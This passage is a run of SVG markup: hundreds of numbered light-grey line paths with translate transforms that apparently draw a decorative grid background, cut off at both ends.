800.652)" stroke="#e5e5e5" d="M0 49.837V0"/><path id="Line_6912" data-name="Line 6912" transform="translate(671.885 797.886)" stroke="#e8e8e8" d="M0 0h50.627"/><path id="Line_6913" data-name="Line 6913" transform="translate(671.885 785.488)" stroke="#eee" d="M0 0h50.627"/><path id="Line_6914" data-name="Line 6914" transform="translate(671.885 773.041)" stroke="#eee" d="M0 0h50.627"/><path id="Line_6915" data-name="Line 6915" transform="translate(671.885 760.644)" stroke="#eee" d="M0 0h50.627"/><path id="Line_6916" data-name="Line 6916" transform="translate(671.885 748.246)" stroke="#e5e5e5" d="M0 0h50.627"/><path id="Line_6917" data-name="Line 6917" transform="translate(784.056 775.214)" stroke="#eee" d="M0 48.899V0"/><path id="Line_6918" data-name="Line 6918" transform="translate(771.609 775.214)" stroke="#eee" d="M0 48.899V0"/><path id="Line_6919" data-name="Line 6919" transform="translate(759.211 775.214)" stroke="#e5e5e5" d="M0 48.899V0"/><path id="Line_6920" data-name="Line 6920" transform="translate(746.814 775.214)" stroke="#eee" d="M0 48.899V0"/><path id="Line_6921" data-name="Line 6921" transform="translate(734.367 775.214)" stroke="#f2f2f2" d="M0 48.899V0"/><path id="Line_6922" data-name="Line 6922" transform="translate(795.959 796.058)" stroke="#f2f2f2" d="M0 0h52.554"/><path id="Line_6923" data-name="Line 6923" transform="translate(795.959 783.611)" stroke="#e5e5e5" d="M0 0h52.554"/><path id="Line_6924" data-name="Line 6924" transform="translate(795.959 771.214)" stroke="#e8e8e8" d="M0 0h52.554"/><path id="Line_6925" data-name="Line 6925" transform="translate(795.959 759.755)" stroke="#f8f8f8" d="M0 0h52.554"/><path id="Line_6926" data-name="Line 6926" transform="translate(795.959 748.296)" stroke="#f8f8f8" d="M0 0h52.554"/><path id="Line_6927" data-name="Line 6927" transform="translate(898.893 775.61)" stroke="#e8e8e8" d="M0 48.503V0"/><path id="Line_6928" data-name="Line 6928" transform="translate(886.446 775.61)" stroke="#e8e8e8" d="M0 48.503V0"/><path id="Line_6929" data-name="Line 6929" transform="translate(874.049 775.61)" stroke="#f2f2f2" d="M0 48.503V0"/><path id="Line_6930" data-name="Line 6930" transform="translate(861.651 775.61)" stroke="#f2f2f2" d="M0 48.503V0"/><path id="Line_6931" data-name="Line 6931" transform="translate(947.94 746.962)" stroke="#eee" d="M0 49.59V0"/><path id="Line_6932" data-name="Line 6932" transform="translate(935.542 746.962)" stroke="#e5e5e5" d="M0 49.59V0"/><path id="Line_6933" data-name="Line 6933" transform="translate(923.145 746.962)" stroke="#e5e5e5" d="M0 49.59V0"/><path id="Line_6934" data-name="Line 6934" transform="translate(910.698 746.962)" stroke="#f2f2f2" d="M0 49.59V0"/><path id="Line_6935" data-name="Line 6935" transform="translate(412.674 1075.372)" stroke="#eee" d="M0 0h80.905"/><path id="Line_6936" data-name="Line 6936" transform="translate(412.674 1062.925)" stroke="#f2f2f2" d="M0 0h80.905"/><path id="Line_6937" data-name="Line 6937" transform="translate(412.674 1050.528)" stroke="#e5e5e5" d="M0 0h80.905"/><path id="Line_6938" data-name="Line 6938" transform="translate(412.674 1038.081)" stroke="#eee" d="M0 0h80.905"/><path id="Line_6939" data-name="Line 6939" transform="translate(412.674 1025.684)" stroke="#f2f2f2" d="M0 0h80.905"/><path id="Line_6940" data-name="Line 6940" transform="translate(464.783 899.683)" stroke="#e8e8e8" d="M0 54.381V0"/><path id="Line_6941" data-name="Line 6941" transform="translate(452.385 899.683)" stroke="#f2f2f2" d="M0 54.381V0"/><path id="Line_6942" data-name="Line 6942" transform="translate(439.939 899.683)" stroke="#e5e5e5" d="M0 54.381V0"/><path id="Line_6943" data-name="Line 6943" transform="translate(427.541 899.683)" stroke="#e5e5e5" d="M0 54.381V0"/><path id="Line_6944" data-name="Line 6944" transform="translate(415.144 899.683)" stroke="#e8e8e8" d="M0 54.381V0"/><path id="Line_6945" data-name="Line 6945" transform="translate(481.873 901.857)" stroke="#f2f2f2" d="M0 0h73.348"/><path id="Line_6946" data-name="Line 6946" transform="translate(481.873 889.459)" stroke="#f8f8f8" d="M0 0h73.348"/><path id="Line_6947" data-name="Line 6947" transform="translate(481.873 877.012)" stroke="#f2f2f2" d="M0 0h73.348"/><path id="Line_6948" data-name="Line 6948" transform="translate(481.873 864.615)" stroke="#f2f2f2" d="M0 0h73.348"/><path id="Line_6949" data-name="Line 6949" transform="translate(491.01 964.19)" stroke="#eee" d="M0 51.319V0"/><path id="Line_6950" data-name="Line 6950" transform="translate(478.613 964.19)" stroke="#e5e5e5" d="M0 51.319V0"/><path id="Line_6951" data-name="Line 6951" transform="translate(466.166 964.19)" stroke="#eee" d="M0 51.319V0"/><path id="Line_6952" data-name="Line 6952" transform="translate(453.768 964.19)" stroke="#e5e5e5" d="M0 51.319V0"/><path id="Line_6953" data-name="Line 6953" transform="translate(441.371 964.19)" stroke="#f8f8f8" d="M0 51.319V0"/><path id="Line_6954" data-name="Line 6954" transform="translate(428.924 964.19)" stroke="#f2f2f2" d="M0 51.319V0"/><path id="Line_6955" data-name="Line 6955" transform="translate(556.357 912.674)" stroke="#f8f8f8" d="M0 41.391V0"/><path id="Line_6956" data-name="Line 6956" transform="translate(543.959 912.674)" stroke="#f2f2f2" d="M0 41.391V0"/><path id="Line_6957" data-name="Line 6957" transform="translate(531.512 912.674)" stroke="#eee" d="M0 41.391V0"/><path id="Line_6958" data-name="Line 6958" transform="translate(519.115 912.674)" stroke="#eee" d="M0 41.391V0"/><path id="Line_6959" data-name="Line 6959" transform="translate(506.668 912.674)" stroke="#f2f2f2" d="M0 41.391V0"/><path id="Line_6960" data-name="Line 6960" transform="translate(494.27 912.674)" stroke="#e5e5e5" d="M0 41.391V0"/><path id="Line_6961" data-name="Line 6961" transform="translate(481.873 912.674)" stroke="#e8e8e8" d="M0 41.391V0"/><path id="Line_6962" data-name="Line 6962" transform="translate(599.081 821.298)" stroke="#f2f2f2" d="M0 31.661V0"/><path id="Line_6963" data-name="Line 6963" transform="translate(586.684 821.298)" stroke="#f8f8f8" d="M0 31.661V0"/><path id="Line_6964" data-name="Line 6964" transform="translate(574.286 821.298)" stroke="#f2f2f2" d="M0 31.661V0"/><path id="Line_6965" data-name="Line 6965" transform="translate(561.839 821.298)" stroke="#eee" d="M0 31.661V0"/><path id="Line_6966" data-name="Line 6966" transform="translate(549.442 821.298)" stroke="#e5e5e5" d="M0 31.661V0"/><path id="Line_6967" data-name="Line 6967" transform="translate(536.995 821.298)" stroke="#eee" d="M0 31.661V0"/><path id="Line_6968" data-name="Line 6968" transform="translate(630.544 864.615)" stroke="#eee" d="M0 68.754V0"/><path id="Line_6969" data-name="Line 6969" transform="translate(618.146 864.615)" stroke="#e8e8e8" d="M0 68.754V0"/><path id="Line_6970" data-name="Line 6970" transform="translate(605.749 864.615)" stroke="#f2f2f2" d="M0 68.754V0"/><path id="Line_6971" data-name="Line 6971" transform="translate(593.302 864.615)" stroke="#e5e5e5" d="M0 68.754V0"/><path id="Line_6972" data-name="Line 6972" transform="translate(580.905 864.615)" stroke="#f2f2f2" d="M0 68.754V0"/><path id="Line_6973" data-name="Line 6973" transform="translate(568.458 864.615)" stroke="#f8f8f8" d="M0 68.754V0"/><path id="Line_6974" data-name="Line 6974" transform="translate(721.574 810.332)" stroke="#e8e8e8" d="M0 45.54V0"/><path id="Line_6975" data-name="Line 6975" transform="translate(709.127 810.332)" stroke="#f8f8f8" d="M0 45.54V0"/><path id="Line_6976" data-name="Line 6976" transform="translate(696.73 810.332)" stroke="#f2f2f2" d="M0 45.54V0"/><path id="Line_6977" data-name="Line 6977" transform="translate(684.283 810.332)" stroke="#eee" d="M0 45.54V0"/><path id="Line_6978" data-name="Line 6978" transform="translate(671.885 810.332)" stroke="#f2f2f2" d="M0 45.54V0"/><path id="Line_6979" data-name="Line 6979" transform="translate(734.367 885.409)" stroke="#f8f8f8" d="M0 0h53.887"/><path id="Line_6980" data-name="Line 6980" transform="translate(734.367 873.011)" stroke="#e5e5e5" d="M0 0h53.887"/><path id="Line_6981" data-name="Line 6981" transform="translate(734.367 860.565)" stroke="#e5e5e5" d="M0 0h53.887"/><path id="Line_6982" data-name="Line 6982" transform="translate(734.367 848.167)" stroke="#e8e8e8" d="M0 0h53.887"/><path id="Line_6983" data-name="Line 6983" transform="translate(734.367 835.72)" stroke="#f2f2f2" d="M0 0h53.887"/><path id="Line_6984" data-name="Line 6984" transform="translate(643.781 918.354)" stroke="#e5e5e5" d="M0 0h78.732"/><path id="Line_6985" data-name="Line 6985" transform="translate(643.781 905.907)" stroke="#eee" d="M0 0h78.732"/><path id="Line_6986" data-name="Line 6986" transform="translate(643.781 893.509)" stroke="#e5e5e5" d="M0 0h78.732"/><path id="Line_6987" data-name="Line 6987" transform="translate(643.781 881.112)" stroke="#e5e5e5" d="M0 0h78.732"/><path id="Line_6988" data-name="Line 6988" transform="translate(643.781 868.665)" stroke="#eee" d="M0 0h78.732"/><path id="Line_6989" data-name="Line 6989" transform="translate(568.013 1007.754)" stroke="#eee" d="M0 0h63.766"/><path id="Line_6990" data-name="Line 6990" transform="translate(568.013 995.307)" stroke="#f2f2f2" d="M0 0h63.766"/><path id="Line_6991" data-name="Line 6991" transform="translate(568.013 982.91)" stroke="#e5e5e5" d="M0 0h63.766"/><path id="Line_6992" data-name="Line 6992" transform="translate(568.013 970.512)" stroke="#e5e5e5" d="M0 0h63.766"/><path id="Line_6993" data-name="Line 6993" transform="translate(568.013 958.065)" stroke="#e8e8e8" d="M0 0h63.766"/><path id="Line_6994" data-name="Line 6994" transform="translate(568.013 945.668)" stroke="#eee" d="M0 0h63.766"/><path id="Line_6995" data-name="Line 6995" transform="translate(505.038 1028.746)" stroke="#e5e5e5" d="M0 0h51.171"/><path id="Line_6996" data-name="Line 6996" transform="translate(505.038 1016.348)" stroke="#eee" d="M0 0h51.171"/><path id="Line_6997" data-name="Line 6997" transform="translate(505.038 1003.901)" stroke="#eee" d="M0 0h51.171"/><path id="Line_6998" data-name="Line 6998" transform="translate(505.038 991.504)" stroke="#eee" d="M0 0h51.171"/><path id="Line_6999" data-name="Line 6999" transform="translate(505.038 979.107)" stroke="#f8f8f8" d="M0 0h51.171"/><path id="Line_7000" data-name="Line 7000" transform="translate(505.038 966.66)" stroke="#eee" d="M0 0h51.171"/><path id="Line_7001" data-name="Line 7001" transform="translate(693.47 930.751)" stroke="#e5e5e5" d="M0 59.073V0"/><path id="Line_7002" data-name="Line 7002" transform="translate(681.072 930.751)" stroke="#f2f2f2" d="M0 59.073V0"/><path id="Line_7003" data-name="Line 7003" transform="translate(668.626 930.751)" stroke="#eee" d="M0 59.073V0"/><path id="Line_7004" data-name="Line 7004" transform="translate(656.228 930.751)" stroke="#e5e5e5" d="M0 59.073V0"/><path id="Line_7005" data-name="Line 7005" transform="translate(643.781 930.751)" stroke="#eee" d="M0 59.073V0"/><path id="Line_7006" data-name="Line 7006" transform="translate(785.291 897.955)" stroke="#e5e5e5" d="M0 28.845V0"/><path id="Line_7007" data-name="Line 7007" transform="translate(772.844 897.955)" stroke="#e5e5e5" d="M0 28.845V0"/><path id="Line_7008" data-name="Line 7008" transform="translate(760.446 897.955)" stroke="#eee" d="M0 28.845V0"/><path id="Line_7009" data-name="Line 7009" transform="translate(748.049 897.955)" stroke="#e5e5e5" d="M0 28.845V0"/><path id="Line_7010" data-name="Line 7010" transform="translate(735.602 897.955)" stroke="#e5e5e5" d="M0 28.845V0"/><path id="Line_7011" data-name="Line 7011" transform="translate(848.118 808.11)" stroke="#e5e5e5" d="M0 48.997V0"/><path id="Line_7012" data-name="Line 7012" transform="translate(835.72 808.11)" stroke="#eee" d="M0 48.997V0"/><path id="Line_7013" data-name="Line 7013" transform="translate(823.323 808.11)" stroke="#e5e5e5" d="M0 48.997V0"/><path id="Line_7014" data-name="Line 7014" transform="translate(810.876 808.11)" stroke="#eee" d="M0 48.997V0"/><path id="Line_7015" data-name="Line 7015" transform="translate(798.478 808.11)" stroke="#eee" d="M0 48.997V0"/><path id="Line_7016" data-name="Line 7016" transform="translate(907.883 882.643)" stroke="#e8e8e8" d="M0 0h40.107"/><path id="Line_7017" data-name="Line 7017" transform="translate(907.883 870.196)" stroke="#e5e5e5" d="M0 0h40.107"/><path id="Line_7018" data-name="Line 7018" transform="translate(907.883 857.799)" stroke="#eee" d="M0 0h40.107"/><path id="Line_7019" data-name="Line 7019" transform="translate(907.883 845.352)" stroke="#eee" d="M0 0h40.107"/><path id="Line_7020" data-name="Line 7020" transform="translate(907.883 832.954)" stroke="#e5e5e5" d="M0 0h40.107"/><path id="Line_7021" data-name="Line 7021" transform="translate(907.883 820.557)" stroke="#e5e5e5" d="M0 0h40.107"/><path id="Line_7022" data-name="Line 7022" transform="translate(907.883 808.11)" stroke="#f2f2f2" d="M0 0h40.107"/><path id="Line_7023" data-name="Line 7023" transform="translate(957.522 896.028)" stroke="#eee" d="M0 37.341V0"/><path id="Line_7024" data-name="Line 7024" transform="translate(945.124 896.028)" stroke="#e8e8e8" d="M0 37.341V0"/><path id="Line_7025" data-name="Line 7025" transform="translate(932.678 896.028)" stroke="#f8f8f8" d="M0 37.341V0"/><path id="Line_7026" data-name="Line 7026" transform="translate(920.28 896.028)" stroke="#f2f2f2" d="M0 37.341V0"/><path id="Line_7027" data-name="Line 7027" transform="translate(907.883 896.028)" stroke="#eee" d="M0 37.341V0"/><path id="Line_7028" data-name="Line 7028" transform="translate(857.799 885.409)" stroke="#e8e8e8" d="M0 0h40.156"/><path id="Line_7029" data-name="Line 7029" transform="translate(857.799 873.011)" stroke="#eee" d="M0 0h40.156"/><path id="Line_7030" data-name="Line 7030" transform="translate(857.799 860.565)" stroke="#f8f8f8" d="M0 0h40.156"/><path id="Line_7031" data-name="Line 7031" transform="translate(857.799 848.167)" stroke="#f2f2f2" d="M0 0h40.156"/><path id="Line_7032" data-name="Line 7032" transform="translate(857.799 835.72)" stroke="#f2f2f2" d="M0 0h40.156"/><path id="Line_7033" data-name="Line 7033" transform="translate(848.118 867.825)" stroke="#e5e5e5" d="M0 61.444V0"/><path id="Line_7034" data-name="Line 7034" transform="translate(835.72 867.825)" stroke="#eee" d="M0 61.444V0"/><path id="Line_7035" data-name="Line 7035" transform="translate(823.323 867.825)" stroke="#eee" d="M0 61.444V0"/><path id="Line_7036" data-name="Line 7036" transform="translate(810.876 867.825)" stroke="#eee" d="M0 61.444V0"/><path id="Line_7037" data-name="Line 7037" transform="translate(798.478 867.825)" stroke="#f2f2f2" d="M0 61.444V0"/><path id="Line_7038" data-name="Line 7038" transform="translate(859.725 948.631)" stroke="#f2f2f2" d="M0 0h36.303"/><path id="Line_7039" data-name="Line 7039" transform="translate(859.725 936.234)" stroke="#eee" d="M0 0h36.303"/><path id="Line_7040" data-name="Line 7040" transform="translate(859.725 923.836)" stroke="#f2f2f2" d="M0 0h36.303"/><path id="Line_7041" data-name="Line 7041" transform="translate(859.725 911.389)" stroke="#f2f2f2" d="M0 0h36.303"/><path id="Line_7042" data-name="Line 7042" transform="translate(859.725 898.992)" stroke="#f2f2f2" d="M0 0h36.303"/><path id="Line_7043" data-name="Line 7043" transform="translate(909.117 997.826)" stroke="#eee" d="M0 0h33.093"/><path id="Line_7044" data-name="Line 7044" transform="translate(909.117 985.379)" stroke="#e5e5e5" d="M0 0h33.093"/><path id="Line_7045" data-name="Line 7045" transform="translate(909.117 972.982)" stroke="#f2f2f2" d="M0 0h33.093"/><path id="Line_7046" data-name="Line 7046" transform="translate(909.117 960.584)" stroke="#e5e5e5" d="M0 0h33.093"/><path id="Line_7047" data-name="Line 7047" transform="translate(909.117 948.137)" stroke="#e8e8e8" d="M0 0h33.093"/><path id="Line_7048" data-name="Line 7048" transform="translate(735.602 989.923)" stroke="#f2f2f2" d="M0 0h74.978"/><path id="Line_7049" data-name="Line 7049" transform="translate(735.602 977.526)" stroke="#eee" d="M0 0h74.978"/><path id="Line_7050" data-name="Line 7050" transform="translate(735.602 965.128)" stroke="#f2f2f2" d="M0 0h74.978"/><path id="Line_7051" data-name="Line 7051" transform="translate(735.602 952.682)" stroke="#e8e8e8" d="M0 0h74.978"/><path id="Line_7052" data-name="Line 7052" transform="translate(735.602 940.284)" stroke="#e5e5e5" d="M0 0h74.978"/><path id="Line_7053" data-name="Line 7053" transform="translate(848.266 940.679)" stroke="#f8f8f8" d="M0 49.145V0"/><path id="Line_7054" data-name="Line 7054" transform="translate(835.868 940.679)" stroke="#f2f2f2" d="M0 49.145V0"/><path id="Line_7055" data-name="Line 7055" transform="translate(823.421 940.679)" stroke="#e5e5e5" d="M0 49.145V0"/><path id="Line_7056" data-name="Line 7056" transform="translate(705.324 992.591)" stroke="#e8e8e8" d="M0 0h19.757"/><path id="Line_7057" data-name="Line 7057" transform="translate(705.324 980.193)" stroke="#f2f2f2" d="M0 0h19.757"/><path id="Line_7058" data-name="Line 7058" transform="translate(705.324 967.746)" stroke="#eee" d="M0 0h19.757"/><path id="Line_7059" data-name="Line 7059" transform="translate(705.324 955.349)" stroke="#e8e8e8" d="M0 0h19.757"/><path id="Line_7060" data-name="Line 7060" transform="translate(705.324 942.902)" stroke="#e5e5e5" d="M0 0h19.757"/><path id="Line_7061" data-name="Line 7061" transform="translate(705.324 930.504)" stroke="#eee" d="M0 0h19.757"/><path id="Line_7062" data-name="Line 7062" transform="translate(896.374 960.288)" stroke="#e5e5e5" d="M0 50.775V0"/><path id="Line_7063" data-name="Line 7063" transform="translate(883.977 960.288)" stroke="#eee" d="M0 50.775V0"/><path id="Line_7064" data-name="Line 7064" transform="translate(871.579 960.288)" stroke="#f2f2f2" d="M0 50.775V0"/><path id="Line_7065" data-name="Line 7065" transform="translate(859.132 960.288)" stroke="#f2f2f2" d="M0 50.775V0"/><path id="Line_7066" data-name="Line 7066" transform="translate(908.228 1048.058)" stroke="#e5e5e5" d="M0 0h67.915"/><path id="Line_7067" data-name="Line 7067" transform="translate(908.228 1035.661)" stroke="#f2f2f2" d="M0 0h67.915"/><path id="Line_7068" data-name="Line 7068" transform="translate(908.228 1023.263)" stroke="#eee" d="M0 0h67.915"/><path id="Line_7069" data-name="Line 7069" transform="translate(908.228 1010.816)" stroke="#eee" d="M0 0h67.915"/><path id="Line_7070" data-name="Line 7070" transform="translate(906.302 1061.987)" stroke="#f2f2f2" d="M0 0v66.186"/><path id="Line_7071" data-name="Line 7071" transform="translate(918.749 1061.987)" stroke="#eee" d="M0 0v66.186"/><path id="Line_7072" data-name="Line 7072" transform="translate(931.146 1061.987)" stroke="#eee" d="M0 0v66.186"/><path id="Line_7073" data-name="Line 7073" transform="translate(943.593 1061.987)" stroke="#e8e8e8" d="M0 0v66.186"/><path id="Line_7074" data-name="Line 7074" transform="translate(955.991 1061.987)" stroke="#eee" d="M0 0v66.186"/><path id="Line_7075" data-name="Line 7075" transform="translate(968.388 1061.987)" stroke="#eee" d="M0 0v66.186"/><path id="Line_7076" data-name="Line 7076" transform="translate(54.332 920.823)" stroke="#eee" d="M0 0h62.284"/><path id="Line_7077" data-name="Line 7077" transform="translate(54.332 908.426)" stroke="#f8f8f8" d="M0 0h62.284"/><path id="Line_7078" data-name="Line 7078" transform="translate(54.332 895.979)" stroke="#e5e5e5" d="M0 0h62.284"/><path id="Line_7079" data-name="Line 7079" transform="translate(272.943 911.142)" stroke="#f8f8f8" d="M0 18.127V0"/><path id="Line_7080" data-name="Line 7080" transform="translate(260.545 911.142)" stroke="#eee" d="M0 18.127V0"/><path id="Line_7081" data-name="Line 7081" transform="translate(248.098 911.142)" stroke="#f8f8f8" d="M0 18.127V0"/><path id="Line_7082" data-name="Line 7082" transform="translate(235.701 911.142)" stroke="#eee" d="M0 18.127V0"/><path id="Line_7083" data-name="Line 7083" transform="translate(223.303 911.142)" stroke="#f2f2f2" d="M0 18.127V0"/><path id="Line_7084" data-name="Line 7084" transform="translate(210.856 911.142)" stroke="#e8e8e8" d="M0 18.127V0"/><path id="Line_7085" data-name="Line 7085" transform="translate(28.993 1462.56)" stroke="#f2f2f2" d="M0 0h66.828"/><path id="Line_7086" data-name="Line 7086" transform="translate(28.993 1450.162)" stroke="#e5e5e5" d="M0 0h66.828"/><path id="Line_7087" data-name="Line 7087" transform="translate(28.993 1437.765)" stroke="#eee" d="M0 0h66.828"/><path id="Line_7088" data-name="Line 7088" transform="translate(28.993 1425.318)" stroke="#f8f8f8" d="M0 0h66.828"/><path id="Line_7089" data-name="Line 7089" transform="translate(28.993 1412.92)" stroke="#f2f2f2" d="M0 0h66.828"/><path id="Line_7090" data-name="Line 7090" transform="translate(-32.797 1437.073)" stroke="#e5e5e5" d="M0 0v26.178"/><path id="Line_7091" data-name="Line 7091" transform="translate(-20.35 1437.073)" stroke="#f2f2f2" d="M0 0v26.178"/><path id="Line_7092" data-name="Line 7092" transform="translate(-7.952 1437.073)" stroke="#f8f8f8" d="M0 0v26.178"/><path id="Line_7093" data-name="Line 7093" transform="translate(4.445 1437.073)" stroke="#f8f8f8" d="M0 0v26.178"/><path id="Line_7094" data-name="Line 7094" transform="translate(16.892 1437.073)" stroke="#f2f2f2" d="M0 0v26.178"/><path id="Line_7095" data-name="Line 7095" transform="translate(105.206 1474.611)" stroke="#eee" d="M0 28.006V0"/><path id="Line_7096" data-name="Line 7096" transform="translate(92.808 1474.611)" stroke="#f2f2f2" d="M0 28.006V0"/><path id="Line_7097" data-name="Line 7097" transform="translate(80.411 1474.611)" stroke="#f2f2f2" d="M0 28.006V0"/><path id="Line_7098" data-name="Line 7098" transform="translate(67.964 1474.611)" stroke="#eee" d="M0 28.006V0"/><path id="Line_7099" data-name="Line 7099" transform="translate(55.567 1474.611)" stroke="#e8e8e8" d="M0 28.006V0"/><path id="Line_7100" data-name="Line 7100" transform="translate(106.144 1395.584)" stroke="#e8e8e8" d="M0 0h53.788"/><path id="Line_7101" data-name="Line 7101" transform="translate(106.144 1383.186)" stroke="#e5e5e5" d="M0 0h53.788"/><path id="Line_7102" data-name="Line 7102" transform="translate(106.144 1370.739)" stroke="#e5e5e5" d="M0 0h53.788"/><path id="Line_7103" data-name="Line 7103" transform="translate(106.144 1358.342)" stroke="#e5e5e5" d="M0 0h53.788"/><path id="Line_7104" data-name="Line 7104" transform="translate(106.144 1345.944)" stroke="#e5e5e5" d="M0 0h53.788"/><path id="Line_7105" data-name="Line 7105" transform="translate(159.093 1407.29)" stroke="#f2f2f2" d="M0 62.383V0"/><path id="Line_7106" data-name="Line 7106" transform="translate(146.696 1407.29)" stroke="#e5e5e5" d="M0 62.383V0"/><path id="Line_7107" data-name="Line 7107" transform="translate(134.249 1407.29)" stroke="#f8f8f8" d="M0 62.383V0"/><path id="Line_7108" data-name="Line 7108" transform="translate(121.851 1407.29)" stroke="#e5e5e5" d="M0 62.383V0"/><path id="Line_7109" data-name="Line 7109" transform="translate(109.454 1407.29)" stroke="#e8e8e8" d="M0 55.962V0"/><path id="Line_7110" data-name="Line 7110" transform="translate(172.281 1420.428)" stroke="#eee" d="M0 0h48.849"/><path id="Line_7111" data-name="Line 7111" transform="translate(172.281 1408.03)" stroke="#e8e8e8" d="M0 0h48.849"/><path id="Line_7112" data-name="Line 7112" transform="translate(172.281 1395.584)" stroke="#eee" d="M0 0h48.849"/><path id="Line_7113" data-name="Line 7113" transform="translate(172.281 1383.186)" stroke="#eee" d="M0 0h48.849"/><path id="Line_7114" data-name="Line 7114" transform="translate(172.281 1370.739)" stroke="#eee" d="M0 0h48.849"/><path id="Line_7115" data-name="Line 7115" transform="translate(172.281 1358.342)" stroke="#e8e8e8" d="M0 0h48.849"/><path id="Line_7116" data-name="Line 7116" transform="translate(172.281 1345.944)" stroke="#eee" d="M0 0h48.849"/><path id="Line_7117" data-name="Line 7117" transform="translate(279.66 1431.739)" stroke="#f8f8f8" d="M0 70.878V0"/><path id="Line_7118" data-name="Line 7118" transform="translate(267.263 1431.739)" stroke="#e5e5e5" d="M0 70.878V0"/><path id="Line_7119" data-name="Line 7119" transform="translate(254.816 1431.739)" stroke="#eee" d="M0 70.878V0"/><path id="Line_7120" data-name="Line 7120" transform="translate(242.418 1431.739)" stroke="#eee" d="M0 70.878V0"/><path id="Line_7121" data-name="Line 7121" transform="translate(229.971 1431.739)" stroke="#e5e5e5" d="M0 70.878V0"/><path id="Line_7122" data-name="Line 7122" transform="translate(217.574 1431.739)" stroke="#e5e5e5" d="M0 70.878V0"/><path id="Line_7123" data-name="Line 7123" transform="translate(172.281 1470.463)" stroke="#e5e5e5" d="M0 0h33.686"/><path id="Line_7124" data-name="Line 7124" transform="translate(172.281 1458.065)" stroke="#e5e5e5" d="M0 0h33.686"/><path id="Line_7125" data-name="Line 7125" transform="translate(172.281 1445.618)" stroke="#e5e5e5" d="M0 0h33.686"/><path id="Line_7126" data-name="Line 7126" transform="translate(172.281 1433.221)" stroke="#eee" d="M0 0h33.686"/><path id="Line_7127" data-name="Line 7127" transform="translate(305.789 1326.582)" stroke="#f2f2f2" d="M0 53.887V0"/><path id="Line_7128" data-name="Line 7128" transform="translate(293.342 1326.582)" stroke="#e8e8e8" d="M0 53.887V0"/><path id="Line_7129" data-name="Line 7129" transform="translate(280.944 1326.582)" stroke="#f2f2f2" d="M0 53.887V0"/><path id="Line_7130" data-name="Line 7130" transform="translate(268.497 1326.582)" stroke="#e5e5e5" d="M0 53.887V0"/><path id="Line_7131" data-name="Line 7131" transform="translate(256.1 1326.582)" stroke="#f2f2f2" d="M0 53.887V0"/><path id="Line_7132" data-name="Line 7132" transform="translate(243.702 1326.582)" stroke="#eee" d="M0 53.887V0"/><path id="Line_7133" data-name="Line 7133" transform="translate(231.255 1326.582)" stroke="#eee" d="M0 53.887V0"/><path id="Line_7134" data-name="Line 7134" transform="translate(231.255 1417.613)" stroke="#f2f2f2" d="M0 0h81.646"/><path id="Line_7135" data-name="Line 7135" transform="translate(231.255 1405.215)" stroke="#eee" d="M0 0h81.646"/><path id="Line_7136" data-name="Line 7136" transform="translate(231.255 1392.818)" stroke="#f2f2f2" d="M0 0h81.646"/><path id="Line_7137" data-name="Line 7137" transform="translate(344.858 1477.18)" stroke="#f2f2f2" d="M0 44.7V0"/><path id="Line_7138" data-name="Line 7138" transform="translate(332.411 1477.18)" stroke="#f2f2f2" d="M0 44.7V0"/><path id="Line_7139" data-name="Line 7139" transform="translate(320.014 1477.18)" stroke="#e5e5e5" d="M0 44.7V0"/><path id="Line_7140" data-name="Line 7140" transform="translate(307.616 1477.18)" stroke="#f2f2f2" d="M0 44.7V0"/><path id="Line_7141" data-name="Line 7141" transform="translate(295.169 1477.18)" stroke="#f8f8f8" d="M0 44.7V0"/><path id="Line_7142" data-name="Line 7142" transform="translate(292.7 1465.968)" stroke="#f8f8f8" d="M0 0h55.962"/><path id="Line_7143" data-name="Line 7143" transform="translate(292.7 1453.57)" stroke="#f2f2f2" d="M0 0h55.962"/><path id="Line_7144" data-name="Line 7144" transform="translate(292.7 1441.173)" stroke="#f2f2f2" d="M0 0h55.962"/><path id="Line_7145" data-name="Line 7145" transform="translate(292.7 1428.726)" stroke="#f8f8f8" d="M0 0h55.962"/><path id="Line_7146" data-name="Line 7146" transform="translate(323.027 1412.97)" stroke="#e8e8e8" d="M0 0h58.086"/><path id="Line_7147" data-name="Line 7147" transform="translate(323.027 1400.572)" stroke="#f8f8f8" d="M0 0h58.086"/><path id="Line_7148" data-name="Line 7148" transform="translate(323.027 1388.125)" stroke="#e5e5e5" d="M0 0h58.086"/><path id="Line_7149" data-name="Line 7149" transform="translate(323.027 1375.728)" stroke="#f2f2f2" d="M0 0h58.086"/><path id="Line_7150" data-name="Line 7150" transform="translate(323.027 1363.33)" stroke="#f2f2f2" d="M0 0h58.086"/><path id="Line_7151" data-name="Line 7151" transform="translate(323.027 1350.883)" stroke="#eee" d="M0 0h58.086"/><path id="Line_7152" data-name="Line 7152" transform="translate(323.027 1338.486)" stroke="#f8f8f8" d="M0 0h58.086"/><path id="Line_7153" data-name="Line 7153" transform="translate(433.814 1457.769)" stroke="#eee" d="M0 35.464V0"/><path id="Line_7154" data-name="Line 7154" transform="translate(421.416 1457.769)" stroke="#eee" d="M0 35.464V0"/><path id="Line_7155" data-name="Line 7155" transform="translate(408.969 1457.769)" stroke="#eee" d="M0 35.464V0"/><path id="Line_7156" data-name="Line 7156" transform="translate(396.572 1457.769)" stroke="#f8f8f8" d="M0 35.464V0"/><path id="Line_7157" data-name="Line 7157" transform="translate(384.174 1457.769)" stroke="#f8f8f8" d="M0 35.464V0"/><path id="Line_7158" data-name="Line 7158" transform="translate(371.728 1457.769)" stroke="#e5e5e5" d="M0 35.464V0"/><path id="Line_7159" data-name="Line 7159" transform="translate(359.33 1457.769)" stroke="#e5e5e5" d="M0 35.464V0"/><path id="Line_7160" data-name="Line 7160" transform="translate(433.814 1423.392)" stroke="#f2f2f2" d="M0 23.511V0"/><path id="Line_7161" data-name="Line 7161" transform="translate(421.416 1423.392)" stroke="#e8e8e8" d="M0 23.511V0"/><path id="Line_7162" data-name="Line 7162" transform="translate(408.969 1423.392)" stroke="#eee" d="M0 23.511V0"/><path id="Line_7163" data-name="Line 7163" transform="translate(396.572 1423.392)" stroke="#eee" d="M0 23.511V0"/><path id="Line_7164" data-name="Line 7164" transform="translate(384.174 1423.392)" stroke="#f8f8f8" d="M0 23.511V0"/><path id="Line_7165" data-name="Line 7165" transform="translate(371.728 1423.392)" stroke="#f8f8f8" d="M0 23.511V0"/><path id="Line_7166" data-name="Line 7166" transform="translate(359.33 1423.392)" stroke="#eee" d="M0 23.511V0"/><path id="Line_7167" data-name="Line 7167" transform="translate(445.224 1487.256)" stroke="#eee" d="M0 0h29.043"/><path id="Line_7168" data-name="Line 7168" transform="translate(445.224 1474.809)" stroke="#e5e5e5" d="M0 0h29.043"/><path 